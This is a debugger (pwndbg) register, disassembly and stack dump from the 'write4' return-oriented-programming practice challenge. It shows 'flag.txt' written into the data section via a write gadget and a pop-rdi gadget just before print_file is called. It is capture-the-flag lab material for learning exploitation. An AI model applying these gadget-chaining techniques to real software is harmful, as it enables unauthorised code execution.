 RDI  0x601028 (data_start) ◂— 'flag.txt'
RSI  0x1
R8   0xa
R9   0x7f0ff90bd040 (_dl_fini) ◂— endbr64
R10  0x7f0ff8a065e8 ◂— 0xf001200001a64
R11  0x246
R12  0x7ffed7023a58 —▸ 0x7ffed702517c ◂— './write4'
R13  0x400607 (main) ◂— push rbp
R14  0x601028 (data_start) ◂— 'flag.txt'
R15  0x7478742e67616c66 ('flag.txt')
RBP  0x6161616a61616169 ('iaaajaaa')
*RSP  0x7ffed7023970 ◂— 0xa /* '\n' */
*RIP  0x400620 (usefulFunction+9) ◂— call 0x400510
[ DISASM / x86-64 / set emulate on ]
0x400627 <usefulFunction+16>      ret
0x400628 <usefulGadgets>          mov    qword ptr [r14], r15
0x40062b <usefulGadgets+3>        ret
↓
0x400693 <__libc_csu_init+99>     pop    rdi
0x400694 <__libc_csu_init+100>    ret
↓
► 0x400620 <usefulFunction+9>       call   print_file@plt                      <print_file@pl
t>
rdi: 0x601028 (data_start) ◂— 'flag.txt'
rsi: 0x1
rdx: 0x1
rcx: 0x7f0ff8b14887 (write+23) ◂— cmp rax, -0x1000 /* 'H=' */
0x400625 <usefulFunction+14>      nop
0x400626 <usefulFunction+15>      pop    rbp
0x400627 <usefulFunction+16>      ret
0x400628 <usefulGadgets>          mov    qword ptr [r14], r15
0x40062b <usefulGadgets+3>        ret
[ STACK ]
00:0000│ rsp 0x7ffed7023970 ◂— 0xa /* '\n' */
01:0008│     0x7ffed7023978 ◂— 0xc8b4ab9a1fdd3ef4
02:0010│     0x7ffed7023980 —▸ 0x7ffed7023a58 —▸ 0x7ffed702517c ◂— './write4'
03:0018│     0x7ffed7023988 —▸ 0x400607 (main) ◂— push rbp
04:0020│     0x7ffed7023990 ◂— 0x0
05:0028│     0x7ffed7023998 —▸ 0x7f0ff90f1040 (_rtld_global) —▸ 0x7f0ff90f22e0 ◂— 0x0
06:0030│     0x7ffed70239a0 ◂— 0x3749059e6d7f3ef4
07:0038│     0x7ffed70239a8 ◂— 0x36ab5adf25573ef4
[ BACKTRACE ]
► 0         0x400620 usefulFunction+9